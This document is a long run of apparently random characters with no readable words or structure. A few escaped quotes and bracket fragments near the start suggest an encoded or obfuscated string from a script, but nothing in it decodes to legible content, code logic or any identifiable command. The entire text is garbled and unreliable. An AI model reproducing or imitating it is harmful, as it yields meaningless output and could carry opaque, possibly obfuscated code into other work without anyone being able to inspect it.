.f9ctm,o..!o90860nByl.4e0n.9kgUUx.W.m91lUo-e7p" 0 ,s6Wf6&.,8."6W1 9,W\'CpcUa0".3.-35 \'6o.rW1t705 ..oet}t..-1.wcW9f2f}07m,anni.A9iLfSd239.265."9C,3!L[4$">r1-9+3Ut=f7"f1p!11ros3'),lfQ('H!49L3.LW>0M!5zm.N40!4W4.2\\h22295.WLi-.7Yu.!8.U!n!1h6U70WM0L15-8868"5ft-!LAW93O3,3\/ap2a.MUrJLQpV-U7=yU.!69.ld2048!ofd0a.3L9.5eW3rU.ch2473W-pWl"3g2L`LL25U572:6x!L1BbQ938U7=yU24UGG3!747?Un8fW00xnd9!S!UtUhW9b53kf4iWu201?68g5C4848245c"W93.90Ur747f2W7U4713K{2UUGY3Qp3rWx26e8E ggJ\\UWUw.2btW!6209U,.m_,2n9UfUe616UmL19 W5eU9cLeLUy1b5y=WWs4`5Ut#6.Otey08"t67.W.-0760\/UU53U58 80tC5eL.y*U90-3414fAU9t.y+!0mUW5t,y8iT135y6294fn2i!f7e315>8..i6[Tyr!8a"-e2JA>1U38eWU96 !u.9Ug4ajM377?(LUW5U75>62l2>#U03W2r2?.k817f9(14Cc.o!^67.asr9W471-..[!5xDKUWWxoWU54326Awo7#3^15b.U0.99grx-2U1e.32JLW252tUU}e12f1k23MU.!!5>!-47o526 SlU7Ufx=1u5,..?C54Wi3!Wow0W4p67x00,x".28607Cu$!8LU7#42087L6-8!UE70f9W92C7Rrnr6L4U0u9a?{3W350g{<87yq089|UW"1.02a6!7653t1yL=1WRLGW L.0|dqU9u=uW4128UU.!e085>!378U7U!.?0.0t8W!Wz4a?y1.1g5J 7L9W>c9WU691LfW1)97e935\\!9@9kWe.4sW)!5U92.L..22!60d5sl8C86c3U1t2Z.32U6[LU.1 12-260U7?,!8qLt644o2.prW5W1..8.U !11Be,r9!nbQ5mU0W2977.W,!U1X30.9<34LW66L1U82?719s.82tp1..6UpUW46!Ct.3t|577L4UU1.U98U51.W24415UL3.W9U017f5!\/W139586.66s372ifIoc#4pm69 .UEW!=!UioUr56UrL*txNWCCW15r76U1m.a5cW;!r791y7lq4LLry Ul21W1sCWus1b:={c!2e202esM9i1.Ue9U)5leUU.45L24nIWWW7U!113!4-a1f>gs1t3D`cf 77L"77yW718.tWL4{-921f#L1lo5WUn442aWfQs7Lg-5pv,9-eUnf7rUc5O2. 5-f\/WU\\..!f,UVUedgml.2992ssvUxx50al1442mW07t=p695nU8=!ss0889Y1I"LW18rpcfU.Un97a44jo5u.f8UU86"5e2=i19 U64e!8"W5W3=8@W95lU53645es7;Uc.W1f8L"JULc16-.3W4UG -F._f4l-W0L-.5Lep] t-8X7u19Uttu"g.i2.c8e85W6;s[ ,dM\/eBU33!3.i2.8oQs2W-.!ML!4lu1K13&.aL34!!o2c9We1L.,Uto7IU157bU51.rf92.gF!6W5=74.!5L2U301.a8o."3!U.ueUU.U9.UtUBL-0ad!2W!naWefnxUU3-t2g.pUlU3lWH=an0fl13027sW1"29alL6\\Bi\\381UEM089xrL9p4Uc68te2=B8LLa_8\/en531UWUv-t93Wre2Ut8s4U`U0W<_xnnU1n.4".nU_h6k=5!8+lUW9UWP.9"-os.cc\'"8LULU4UyUU0ef367q1j3OUOn-b=2!.ffos!i5134ef.rw1^U6p,.276710U19.2UU6a791xL0.i!K 5!5fb0fsW3U2UK 8m,X48ULUrW5.?r6d.7s9f.3"5nf\/45R 1.3f069z9 f25_3UU627r".."a2"U9CUi5C"UL:,53cf.!!c6U47WUU12U2WWiMW2l77Um02 9 Fif9iU1U=7Ud.82U4.k.l3Iv"4ec7130c4tp9eFb\\  L_AE!b.706f9gU.2UWU9Aa!8U9.2HLWr.040et8726H?sk!WmW0"UW,1reU5J8Ia261xd7Co5b319g5.93er62."5fei6i.1?J8f86O.2M"56t.nU<v*5n2iu31.Ue.3tv}Li!7?U78Nf.Mceh5ay".K)L3z5U4742.V@.C0pe8L.9L\/48A!5eUUc.0UW47$"8P2803.WoU,19iW82948U5u o#.lL.f27H349.9"6uU0f.CAw63frwpg"4.!U.5.LxU2Ut=\/9\']7sf.02r9W87Y262gL]!4er 7632r8WgBC 8ozUL1f2W5wHCMU?03a8;9F9}or84e?U9181ba7WdoH.ul.672.;gs307m>eJel14d5l4n..f1U4hJ! w. UL4\'6!C"]3stef085muU37e.m..lD_k[rUe...U2#U39s!Ev!7LWUt2.6W50.8Ug05.lW5 n8.eJ1SU11bd._!Cs!W.3W1fsLU538.,W5hel.Bo"m}e W4e1imL35U8W"c9Lf286CD2=.uL,1v1ia2Wn82s!r1s.9W1520u,5.ro46YsUoo851e8X62p\/5U<eLL91.LdU1!UaLPLLUba3fWy64.?37".9U1.fiw.6s1U8-.&.98 cKtUOe Uq\'!7W1.f74l!;1.Ef9|AsPW6p,5!c9$inZ4e101fMK2e4,.yfU300.!D5U0Ld 1^p-7d.d|0M!2f.37V5iUu5,2!,3.l1WU4Um,erUU[ourr_7pU.3"L0k2LW6l7C1.LWLN205=zo9h.WB2e3Wf6z-,fe5+t178Ux0GD2e1l.bUn4.43U4WB1.55p\\l!ol2oo!0,Tr"yU1.3zf1!rt8g3P.U0Lo 0U!h3bU7"ULMJ+,.fd95186mUtH8_32rUud15..9h61L-Un)W.3He3y3-834W1-!e5U30fe7..7nCUS..E0kLyU!Cmp2.r3fcM5!1\'eLU2uLW186!dUnL!p753g33-"6F1"zei1<45mWG.5U6. n6oGBW92|!"32W77U(l9tboet126|l5LfuUe6eb%e&QC-U1"U9UaCQ.94266.GW8f6UfW"L3!t3!CWkl71U7ei9"i0 W6ean-""25W" 443o2=1836UK12U6s109!3.2Ul,tUc#@q745U45341UUoU1|,0tn47.42LaLf9e7s6"1>U!:dW?7lom4U3.xi93%-a.4L1.4ik4"-i15-_8nUZ3,Q9..3W|p6t7fu0@7u\/2 pLg!z0.-.-34>F4LJd#I4rp461.2[Wm4n}6!.!sh72\/oW9784|23f1$48Ki8pt9050WCyi!.W!m6G4008rL118:1400e9.L9etHU40[6n\/!OVCd0a9o21y`9949-0-02!y4<Uu.UU39O.4\/U4.l8.JUl2dU406.51U14ligU"0H9tcf1d-rUUfy8D5U2f.39D93]>3>U6W9C2skLt)79U-!546w.p37W9=b7w.!L!X0.}2e0PalUWUUkla4 p5d9ry3>4dgUsU00.fow7gWeUfdUzkU.0fwLwb.2O\/.@C4 438el5e![7.8U5Ue>-zs6!U-=1UU9L1WW=.3.e0.17h.zxWxUgo49!7!UU81"U7U5oUeX.L!rioc7!W!h.3eL1t86LNeaoW"L7!uJ 6#rLtUL1!7y9780"2"oU56>"U3U#3tfU51c9Wa90eo64U9oHm"72rLf369o`t8>Q8.EU,RbEL-a,38CnBf>Uk"4q0y.6UW4Uf4a4UU>-!6667i9"92.LWcWel\\-n3Lfi.W98:FW41oW524Cu4o9U56pg68f,6l19U9166WU.732M4Gn."C338Ui3e-.8q0L-L8UL.,68aL7ef:ojL4TU3.kUUU00mWW919K1Wol6s.0723Lo7!@nU4T41ULa3".2640"r5CWUnf0.56afW .m!oa[r0Us73F1UU\/H0_w@W_WUw8eUW.6usc0!U"7e1U1\'tL2o93c#f"U681471c5,L"".)nt6p4GtVrW8ycUWt LonW0L22a*`taLv6pd8.|3,"Ulr2N.eWeUgu6!Un!.1!,p%-1uC "W!U776z07U>27f-@3l7LW9Ua18!3lc78W8t.8D- !lddi7r- l0u127 0kWt26U{6W."7>ye4d0MilU6!6p!=3i1fdigy..x-4"!)e.g0W"8".6X09.nyCL980Dix(l\/NrW1..L2iWL25!Lp6..(IPoLf27a3efU7L#U5W-0uoL\/@l!xt8US!y7".W]l.7eW7UW8@azdMHbU.Ul85d79#f4"21"f.>.0CpU 5."!?UU8811f0Wfr7rne1326U72L0x2.roB742_7-U,\/4U-eU6p.7N>0Pf5f8u1|7"94rdWu!!4m8e}FLe53qz9.U62.79fl8!\/.oU!C0h1661UL88!8W7i4U{3.2582 3D9|94-s9=1eU86eUUU3c1U904!2 806Z!2B66U8WU1o1tO>9T6u9Uf!1Ws8W!lU0345LL0CU12#6NU*777"B. 3>TN7L77146eU53e09DW84fde8Lw!DoWn.9fCW?4=0Q11U8UdL48"mf6oX8f.mU05-0.00&W!8OWUf6f".o4yn259!]49f8U:1UB1Ua=7t !x.rl..mW-wc84.-U\/Wi98c1L!rDU9W19635UUmnLt.1L\/UWl1774cb,UL1{50U55W23U55!yU-29200f!U\/!03UbzU97"b8P.n!`9z=-Wns8{W8U1W0eUULr4->6x47s7i!LnafsUC71fW7%frUL UZ"!81ob48-.drk.k7e57.=%23h9U.L.5rf6Z2,.3CWf>32b?2286%9z8,r\/Wd7.8J0.fU73517108"1ce3n2LW."el885BHfYfxWU\\2-4s.mW548Ua9U3LWW0!6Q-,U2,1=.693.nfU.URx74.2"etZ4O90:2ui5j88h19UW2UU1Ue63\/hui.U =.-9e62N1665..U4!-r512Lu!82.!9i0ouz397.4t5i?m!`UaWfC6QW4.6\/5!Wf9>-6t|UU!8f0U4h1f68gU!02WLUU\/0UK7fe)1!2210gJ-5 l11W.4U0-UU607PxU49ri00o1-82U5U!C"39U4182{1WWeU3f{GUW)7Lx"U "..D3K3k92SL>21i.f1V!fUL91E00Lf(kXl19u1f9f[5U6y1L365U215f.6Ll122625f14K ln11.54o5U>.MW7rWKU4O1lU95Ml2UL465b-6WWuUff1K87W umUS<E887U.@ioL7.e34g044U6z13C72R88f0c+l"LUU.814lU.W1ke45W5=.3U72U82nk\/9.x3861!62N5UK!0y3!F7.o155f8U-31n0\'U\/7o13813-0W49UUL5!d!4lM|9W3!.zW957U-?39t41>2ArUuae:8oa9-1hg"U7!U!!Wa<[2e4do 6U.J.f199)0>olU5g[{6U,5o6Xc1U9"1m0b6WUtu44!0-46U!L1\/5W7i9.U{!-80ucql6g454b0U0l8!3d^ULre4 !.4s497U.2L84tz!6603"3@6!2D!L293,95p50,UWL4vb!=!i3CU:!22AL616W!55eU99U#rWp930U04A7441W6l!W671e19.3.2fuCC?n871!o701WU05W.2.18rlL26.!meUkU68727,2N9.U>.35b4450K!WYpy27W.5UCf,.39>9U0U.Ue9s08Ut2Ull894!1W19!U8U3.2U542"-!7.58U8r_7uW)47354D|4W"z539zieU9]"o.1k4u ro.f!U.2Lf2z[.fz1rU23U.U7W7Qe9B7f58"t6.rL3aUiaa2)UL1UU-^WU.f22!1hvAH2l.r01c6zUW=.5!s01L}ehC5N.(o.69b9PU10.30t6\/16qn3W.541,86#oU82..UU919.W!P(.3UWe%!54 9.6,.10.oLW3WUz69,8dZU436ULU29rbW2W\/i!4Uc7i31.lfW472CkU6lQ67e4383>2WU32l""D83!745U"f!e371U4y!544iai-3L43L5pW7`m_7U 44a2q?8L687aoWU.3U6 4?2u!WUU1!E"U65!87;L0e<W29dt7htCU.W78UWi1m8.5WW1f_.8omU6U]WQ09URiE037U15L9U23U8M7319.\\UuId7L".o.IU1UULe3818 28.646732f7eUbUbr9!8-WUUUU5U.sW.5!!2309-p0U4a5-79!5U04U1>.15Wel2U71Wlgce"c1.>632=WU31r7.yaz7037fWb!rdUWeUWi1#"6.83s.o83LWAUH9..01@ 14.rS.L9L.5f.m94pi0z$85fWrUa!!\/W{.5!,WfW388.83t6W.8]32UXU4\/!586.>2_ w 5816a3e!W15.63|"WU{1L4t>6U\/8W"Ly35e8"..577t5cg784q0U.56197xx887UP9UfE39ngUaJ.0u#8e1!.a0aryn1Wr48U 3o.7WUf729.2d.9|3U541UyU2I9ug22274.2LCinqa90U710.16g5.8eo440cFh3tf5iW1027L.XCq!f!S28La!!4y{U.6=4p-deU2.5CUuU"3Lxa"pLi916yU.`70t2t!..6e"w0sga!UU664U3UL-uoAU.d6{q!0t9"f8L9.6MLX*21m!\/t*1.7LL0fe sedO2Cw!2t"C54W\\.r!1"ByS41-61?sCcl!U7WWmUm.b6L-31U.e!CfJ"i]8a34Uf2D7D04i2P,5WW-!U9UOL 4,i3bU.6l3Wp`k2Uee8Lpu2e\/WCUr"WL8760 Q5UUe5p4|lflUcCanWYUW66W4sC5e41Un"86ltsW0e0ULgTL3fcL42-L.>;DAfLA9282Le74o35UrF95."1o0n22W,735r U7g!fjo81)3,7!omSeme1Y^880 a>35Wm4O7c5"3T4.d8..-5Uq!.O8dd9LUL274iz5:#fuU19sf0u91LU9..i.g8>Ue0W9I.o=4abaL,^)2Yb,U65U964\/2!?c3UW64w -w45e2-2gf!9"74-ySe8s|LQw "\/w.xo-Gv0o7UhaOUefrf9A263.t?W7QUxe[S-."h47ex1x!!1{.!17r!!Se64f01sW2.645.e00-!0HU3,9f1!*jULfff7UWKe0,23.21U744f0ULO|"WU6L6W5UA8o9WC#9m14r88.P4e=o|24WbU.!U.4.C3"6G12GQi8L10G49,79UW1eL.tUU-LcLc3C W.@w!LH12eL"!U"a601aDLWW54A!15.x1t7.f8V3s#5#LW.fL\/,D13m7L493>pe4I99U75C Ut#WW.uW.fBjU3ULWf"esW38@6..y9W(441!2e54c=7-74.1t-U!c92"61UUSSG<5a9ekfW07rL.0Lr!Uh66UqU0.W7E.PUf.pl5!.3.Z2027UU!p6.91Y.h2o6pU$U36.3U61.{_73UL>U7,{L5UH2367oU5.5Wa0LW24!3f.fs]oev.q2,!-Bp9a60!90:1M. bUao4k.l13.U44e2L03.!2I.63f4ML53-_9UAi6p\/79U9W30U5178WC!DLtW9:n7!6WE09.8Y054.1m94{6.9D73.U5ao0W8UW843WfD"-1U.Lo3odWlL35WU@9U64i7fz27r17858B._.Ws8U-C3.31!6O1.r: l53439a62P05zmU936.ucf16U37eof4oVxUU8E$72d82-58u 84!"1695711016e9l!d8891gT!.Uw78a@jCC10W=8.`8M71846|9U8510nnU56ss1[ui746el9Wu6!t2 48UlgpoB 324Lb18f18wy-Ur!0U 0e80W1Rdz7UoU7L54Ud18"U34 e7119e3O)392.9.Um@"5LfZC36fa.g22@!We682:!s>675f7R5UUa>9o5077"9732.WCM12g1W4.wo.Wd5:.f3eUGU55W8598f.240.>6"Apd200!15" U!.t51a3e=6U526Ue321318 48!Ue!W985e8WO.[6oLL"=2f297,26,4.U1!U938060i97wsx82 U322c3.0!5p07bp8t7WyU341d13 88.tL.Uv866Wef67Tf8c!"6XyW2f1n2URsUUU*1-484QU1#tWQJ!.008f7W6U5"079s0W0#!61z8679W4W2PWf3L8UilR3UC9i[D53W,.93-66U40=W918t,.!g8"h1.5rUU0U."!!6!aoUWo!{L U-\\!36U2oW9W-W03A70.L47.n1i3.7b12Pf.74zWU047523mUU?arn80L!98eW4fUo1LL7.!^8;UW6Kx4707"ff4769!3o83?86n1o3\\U1c6(x.2fW-!}2ULd-1W.a3!14Lifq4.f5 823128.D6n.1.6W2PU9.49U915IUl!20!5W2559,L6gJ>"!.17nf2"aLUW91@.9Vf5b6U-ifeU6W+3fU1[frC!3921@=6W116!WW4D5i1rW847sy30g84i586 .8@b8W!2fWV0u2W875HLWe424>I0lmWUU-dWG0.rz7s52B4.5657-2!#K0eaqiL7t9UU$U.pxU5O71UW6Ux4!3iUU2-9o1L.eWd2{6iU395mU52>39l<U0!396>L.mU8Z661f9ff5Si351s55.83.U8102[U2eS43iU9OdB12Uff_0aLb18e;rL66203fW1U1f.6UW3oUrfa 416U9d70.g97&8e4W"13e-!U!UWi5t.-_j-8W851 zOOU%UM0d{.66L32rf]310o08.LU7m440mU61iU1ci6Nt14Uf449f08Wr9L45 j6F20t4.r96L!6nUuL3296UoU1a7.3W8602RIUvU738606f 61>U64LU="!e1=66Le528W9524eWLEU 5Pe!ppW0".1f|U1U2fn!def69U-7x125-3U>fU52g}6LM98.WliL8sy3W83=1=d22A43b505=.-1c63@7W94f.,53U4U4U0WpC =.!.-6x=7p2fiv5AUr{. 41fJ>Uf.Urz5f1t.2Uaa.eC-4 1fL74f4otr"U63"f4 #. 9w5aol6) !XiW5s5901"7{L6U!W7R-{4\/Wa3e6Wx861U{5JC6#flW528l2L1}fbu9yL6"hU2Wt7U!b6i8}Ua5WW?#!WTZ99ff;LL6P31e36U38+1oyf9"U27UL60WcW4!2f0UU]U6eLAl2lf13.11N054U6422G419Up9zUE77!L6U.359o.U95WUg(H!nBHU8-22M5iUMaU.m.cdWgL49WLw#"C8.UI7iU!?".5a718-p06U64IOguoP8\' Lo.-U0i-C;.y961y3E5[4f0l68VW.1l0.-33o5iU!(1UfrI0110W1U.a6057&07UU7!7WMf67U5W97N79U.L0a-W7k4 :73057r>2-I9xaYLxW -5n347251N_Hr2f5pCe.U1WU!t2376S.[C4.yL8F7,908M80WL5U"f4!274b336@_2}9{724Ak.!-,3e0Ue6UUs@f28tf6CU18U7W7307a}co.4d25_9i.38u!6@4t569-s83Lo5U1.a4>U4Uf*A9fV>] u"5e8.60-6Y4"_.lt4667!UWWKO00n.EW4R38y\/{&5_06W,cp8]w27545[x7-6Wl64W1.5 3023.b0WL0|8!944U7U0oL4Ux_! 4i.0e8!Uygr04Ft8u 5Wm\/9C 4h15U6U L.Uf9t32.2W22787HfU7d.49.U4uU|tdoLUC92Wd!2L811f4319F.3063e@.82aW.WU6aU55h289r93ff4323<DtU4dk03 2W.f1387U6!1541hWWWpfJW=UE97d01.1803"aD3!H549225,9Wz!e,!3.U3F6?1..k89oe69.aUt8rC47pNiL49..W0o781ev5T;0UW90UU9.fU2{2863Wa200hn2sUe..WWP>2-3VE?0UU477-#-..8..UaW7432pU13b5e0UEf9b28UU!l2o78fC-2?.4Hb{.44U.t9\/ a01.2_1eW5b=2 rheU12"9.Ul222e\'E88W4f3sF5.>-WQt2sjC"L.el3.=-3.7H!UL"\/fW220-95]f0U:4fodW."e4.L,-lnU49a2b36?U+!U>fa"U844"UW1isC2W 86l2e922di1021!."!nU9!d@.xes3I6905i-21""sf!04U0Y.rWmeHLWcW6.5@U!.8L>nuC?e.z WU:C1aW7e274dU>GU,g6.U8Up1l3UtWe MC\/9NMI0122F8W !\/pWW!n876 L Q5lW17UlLUCUfUUllGar.24o2m4U\/4sU09.3eUaW3t1771HPK74UU8v1L061f249{anWWa70F51sL.5437w5U1fW96K[-U6F058p.Wi472s6.U!%fU9.9U8L>5.e2!aLN2g.U26XMf3coep.f9"3^UJ!F0tU6.7U_2=43j3L7039r&7ULlfa!c15U2941e!c1qU4ua.>3La6LOip!U01f!3"lUB97o#7"t20Ns!x5x0!3rSa.ee-M[l,"rW42Uzm4P,9X77far5p.W!,qUW g.8b-4Uih41B<cz04519"uW?v.h5UU!8a xLeW0C8mI[.W7W7.2"Ut1nm 4w1ea802pUl240d6alke{aWL24wnG.2!7d"65n\/l0t5.LxU7ts !4Q=eu.c99.22d!U6hUoLg.U2U.2HCL!USa8.9U!y76n6JxW-6U06U2eeU01C88!.O9minUQ9fUDC=4=Un1U3!f2855D"7 0.5l7227v4U8e(8.Z06\\643U7M5"142Br1*5L1o?U-ej.F\/4330.5a"47UdC161UW768fiar,G,yf0$43h343394fUoo&fUCUfsI3ve-4!293:vff8R"oHMUG9W6M(1n3$5.>8t80-h$yWCaf2k;zU-o9.8?scs31U5s3WWz28eA}.I"n&d1U276ia"9l98o4.8N95>>94g9zAU.UU5aiU3i2mUb7_+8g60U8tMh09Xyfh23m!.T1Jr",81UvW2f]..U[7W"W1-7..J.lUd4t98yC..6L567WUWIL58!x7eg7U86k67LbUU3L9iU%xL670d241p\/WZ9Cr8(4426BCU6.-.!tho=9bJD 5!9c63U!.Bo3L@.5C46jB4296k37UMf5CUL0r0..39W9m.a.r\/439ym!3U3L7LW hWz4203*dsU"W2331Uso9l8.UL20WeU"_3!3v.3"sLg2,16.26B,8dU3Q8U6f75b8597B0sfY96y99f1W3h9.iCl6U2!9614N3n09A!9""UL25WUC-9pU`U0W<c.7.W2339{mfWDU.L1,t-67!0l..le6oC.W0"BinWQJ3sU4U5s sU3.f]9f5.4yo.LU32e0U]"78d-WUULU731"L2S$.W!"WLW.rL3U{.Z9W95m5Lr [1UC32-f5.Q8!5L450L48o8733,a82e7W299:330S.3350Cs>W819W5101!|6[xr9o78Ttz7L18.=@239UWtL7ff18"=.5UpWU3f2!!w55^n610390.9L.rf8<f5UfxnWC2Ucea844-b)9O!5dB66z5\/WW01U210"0.3A!89."59L!H3Ur76!1o.8408pU6075!W,3H1D2517".g 326U8|18U>WUe133".3881Uy.5.42mUdb3GW76UvUMP8P237!@"W2c42E141 i3.g.U!62!5!078Lsn15.f9W.i9.aP"9977la!.71L23WeL9!.f.W>0wuugCW2.UT23WUUo12gLUkn3!2b1|*U0U9756y1siU`P2c|,.*s6\\50W=21oU4"L2%U.1oC304!U!eW3lU4i2fCvLC-L!ao536ey3.5a!7WU..\/,U3rLm9944230364tU.7!UL.frR291`18W.2zt!.26.>Let_A5U2WL.2uWM872\'=2o.8u403a1828o5!1f9FU7Lg"C1ys90B42lU262631f2r5!->0711 UWW1ULk2WW834LL1\'J0Uh-7>5ULD0!6LWfx.4m+54191034We3W.f"x82U94k4)54 285-2,oW!U6!n4.812L..3L6U2!8393@r0U4 W A8e+="7WW!1rCb7\/42Wn6c9U8,W9814.Wp9sl4!e!19u2UmD799d3"Ul3.4We72U3o:821U.761UWJ3mp 12UoU.439U.U7UtW#7s4773-5mg.@21"14\/1N!J72gh8UU.5f,!z35d.!0.UU3f6-!UL60JW.8UWWU8g3.P^f1!LUU!!bK5WN..1!0wU0K8i..397LuG,=338L.CW8638W.a^!30f"f07t2f7!97B5eU8 No2!"4403e a85718CU5.Q-sC.t3DC1U.21x3f>9316U!.1W5e4UUq1Ur!ft8c2r051\/7I!n5",5 .!aal!WW4WL0A,1Wf"456LU32e2!=U66t!a"m.4t33.42UU:LH9r0381eUq!74B3=Um6sU L5.1U7r746"4Ldi1xWp2.sWp#9tU3!U1dW537K.L504!oo2=8eo.1210J8OXeU0  .3UKsWu5"6s7E.83w110a>795p0K450 az8Tm61f0804936e6c!cW.6!0L63t-519830Wi7o6\/We963H1i!U6x0!=WW7e1-|at7<90596WU86=ee4=.2!3UUU.1WEU1!=32U0m8.dU.UiL3o8U=W_6U6U4U6GL3U994fUf76L10fhLLUdJ89f50ie9U3.6492!a.U4a O.ff.5.Wp2nD3Uu86L14>0f13rUu12Mh .32.-.U.}66gO!.U31W9.=7396#da8f.e.iE88!0U|?W3U7C..2al7tb19y>W5G`Wfx.WW0n3UA1"5. 4a3.44.8731!0r[d?54WW.57.!6stW|U5xU6UL3!_!L3$t036U"3n78D964w4D(t9788eU73^f9vov6.U9 .t2c.^P8-38 0fo96xW]L9!6i:f5!f.!.F803150!9U.0GH3$42l[3e09.8erG!sG774UUE3,393UG.}52e-U@!4=yN73L76931.,6o75z305!93,{I.WU9rUG09UL)L6U8i211fU-9u048UU47U683}.dUiW0fW29B.124897.c5U75!516IWc8.fe8.-2=UfFa5v6.U66.L"U289733.4\/W3578fL56W;.p6747G11_.4i6^.E1%!f6U9289 3UWd.3445-af0&"83.5.642!dU&5}2., .O66JU3l,444e.6U72.c898Wg.f2UK9Lro?8u\/y.l!.d.V56.a79f{0.2d 8|L2gU4!ULrw4>W3841Cio!5U925.W45f.Ui.LeH7n3Wir278UUg:!6gWU0.08Pcd5_4WJ-29m7!19083W14b166eLLWU{475W54!LM697ar!7m32!72r!br5iU?e7P4nU8UU9D2Uw5X-."ff3Hb2-2W\/o1@.-0@c9fn.s!9_U9ge523.U30!9072cFU4U36c8!97fUUtf|6-tg69caU?5s9k_7A738W45WU5C2"OW0.92u906f73W8d3UaUWTr5-.C8"n1Loe8W72oU76i"30z8,2U.4g!986s4802W 4bU11?91o3fP{rF8179pp7.0W5+63\/( Cmn.1eL06f,hbL1f5U..sU.>uaW419 1n,\\96N>0L+U7M47P1vW"6T9pRf8=n!3!140&!4WU7l0s.,.Uf2790Wz17Lr2g."1WU8LQU?e477s1223l,13nFn6U8"UNs7fUCcL46L1dUaWU]te8g9i;Lv6:13WLB=nds!l3na4GU7inUL.8b9aL-y9!n1.W70l07.sU77Z!-7d0tUon!06Ws-a78e6xsUWr9!tL3r.!31e15\'7uU3!Un!43a-6iy3]u15W@1764847WD5aUv!UE9V?.542UL.8368.DA.7402C4Cx4LE(948S7UdU9U.be6f6Uap-5p95o59Up!U.7U5oY.x|i27-9mt5[9i9764AE"s!UC5..LW3i!4{Ue1.{3WI6bUU8.t9>778f5h8&5.W0]U7U3rRnk9U"7i1619U74wQ:9\' 2\/9Udi.R.853U14!93Wo6 !47]LG!27fWf35.9fW187\'54 37!os0LU2nU8U.U45C!`8gWcURLm89dm804z6sTUW5U7Uf071010W3.+d!41cCc6879U?61C907d,!3;2W>f-OtNW=Whog876-9A3?-u!u31L2U.5...L!!1lx33pU9yi. z_12E51t4UBwsTs267p42p0JW1Artx>_e.i2Q;]WEr6f0o6282n32!97J!L96X4U00e8c+.{57U54-v7848U50,WnyCg46271UUx7L56r.o4U1,,2.9Lx5b7f40U6I3aL5A-L56Wd<.2@ e6o31246Jr72O!030.U4e-La-!L43!W7Sqg226f%vUo2U..W79.1W!n427 .9nU64e67}62!4,U5.4K4n329W916\/Une9.7739949C.s15fzf0 524.W7P53UUL 3C|u\/P>7U2.FnW-1Wc"lt7U6u61"85\'bL6.U189961g1 ,8W31!5U.xW.34.EL|7.!L9 7047n83r..-0U719nRdWUs38Ua.2fU3UUW$y.r0h".9n43L0673fgU7mv8-!43U7l84ff0fU!sP8L\/26UUa8W78x65xCVW-Y95m5t7U,9Lpyi.3!d9_hCWye!5D590yh91WC7U17U_>3L.r45zlLbt15fie8!4orbL48f U8.g2L49.C583oc4E!U9c2U-W18>..fU4WUa3r.4U1pF0UpU.!52uU.3.9L.WUF?-U72!.7LU".U_1323!t19392!P?\'h97U3e76Uz26ee4".8691654!.9=UCW17U"."UU.8QUymWV 6fCKy0!UfeL_}>D7WbLy8c78U3x28LrU3!f34 3n9U9wlb47915LeW!64.U8n-8.\/1Ug5f7U3LUf1W94l39798-84IpU!_eU8.f97"C739.L.01i@6ti7U14f413z8-C-5.aMUf3C[W272af!U3PIG533U7579VpU4U.8th84n!!13L98UU9ofn0USUr.v!dN6Up61[9,!!72.129LpCUs:WsR592[Us5oV0oU 7.9z0f9.24Eb64U476UL2,10!C5fxU1-9UU83226n893r3C=20l43!CzFt.9328{cW29i66-9L"34!c303-UK"CU!U2iW5Ue5f3545UU4!1UU5!6!!!4166aU-Ls4Crb{h]6 2rU7.9U97e26s5UU574\'cxWLA\/5duL.483G9?x5p.l.v!!ii!xWi9.!kWL.3633dUU565GG!a35.9s19422Qm58vU8.9UU9,167W009L27WU68-Lu7f3eW4@ rf6W6tF000f.Wh37139B43cic71U7f]U.8U!i834WeU7UU=f94BGft8o6. L.&Q@?.ABR66.024v4.2f3W7L-.Ua!.7o!2U|L6b3e368183U7,1WC44f88U!807zWL91tU w|84Uf4W340!eefeaU,U793hy$#8@|1U!UU21U0"6W7 ed"6C316"3aKe8nU901E0!4Cf"Ue1c8UU36,75ie5evWaUw.UW18483C52rUTdU2!.r1.xo#10!0153u2Uf0LW1A.1W617Uy1_6UD6U90mWsJ6.i7Ce1.04WLU5LM2I0U4ol.6o931W3104nW9!UUuWou!L>41L28i.l7.os=fLU!LltUWU7_U"5.8coU0U45f3z.5W7!3f1E{La4L1C5x63pW.6f"W3\\U25N94zU3f1HhJLLl39=174e252L-^z4387C,U!2|d\/dt3"9UU14!aC2555"L]QCgW82UW.7D5e5aUT@14U!-!VH3c852UW75aLW02tU9!46.fU1I14Wf6]yU!t506UU.!106u, .U37W2rUn.272SU!Fn7cA,W-4s3lA17U1cU.2!!.W19R97JH4l5i7wA03WLe>UU.a3|T196S21.Uz.453eW7e8A-9..L94!l6mx4021LW11 UU,4YnW3W5Re81!!36xs5U|L.b-93H0%@37x-1LvU.04XB4L47!eq. E2z!0e"LCW5.{5206bB!944|28i36S3L2iWC9.8gSU!e4s4Ccv81!"M:VW0t,39u44UU!.l9\/Ug7l.R4f024-F"-1!.14Ui.y52eWU8r4U0x0U4.468Kt65.9W}88LU\\a!L9f58588ot1q11UfUL88 146U\/3."u3-L9r2l286W105!l9>.7nQco204U!L3C143W8.83>1847x a4e079WLWU,.5eWU_n3U16166!"L50aB7)91"WU.sJ!039\/UmLoU69n.kL9.Un!1W4bf_i924320!hgr34db203&56!d202!W11evW32c!2C742fL33W62gt54L8U04fcorR.ure.01W"H.Uve1eT98.9.49!f575U18d45W5Wd4uXU9166!26(2d36D219-5UWe9X53U0021!9e!!42C.4680-6wWfUp1.46Z]59.1Lypfy1u139.7L=..02WWz81aUU7n<UNrUN0973W2n"1z!zL7Lo5959U3CsW06!La9!3AC9uH!2r6W22u9W.010.1. U.8WW04!3jyt85e_fWe.279g.!920s9!47oTU29..d92wi+7]I779"9h2l6D 3ef7Ew..5!671!8U.!7W.1U81{ .41n]y8WdU.WeLL879UX2oa01W27811C6,39d1!z3UfWvhv-8U6!c7n6UU6851m0x238UU6(4vt`aeLU2S3UWime1UU 474.!9834u3:6od83.LC5l0Lg.@C1W23W0eW.UBxoUe!ls4tUx4.WxdU"1!JC2gUU!L7pL-W4uy075#77W2[UtLU77.764y392WfW0-4Y8Ul4377ia5U .ce51824tCL369.30.7Tc=3W264!3-W7.U65...4"25728388UeyCai3"19WW6eWpf59o"iW7e25Ue64U83WUf3p.90.isWclULl20Wf!8628-3..4L0fUxUUiW5U4C. 1b80r81U13L1CUU=-c2a"m?Cf9>2f3{u.8e!88H5WZU5i8sW8U.117U2. 77.0ULU3 W6i"4..t2ss2x1on7\/11{%3260L77by"|UQ2845IW0!6e"U-63006-Ua11-2dU1H3285Q935uL51WWU62.16tW9U6UyaU!52lmi9oUU5{83B>!.*.bW9.L4U6JF1>U5.C66e!L1.p47TW9-[4UC"Wdi10heo11W235U 8U!74rLf 3W(.6074fUU39fLd=7U311d  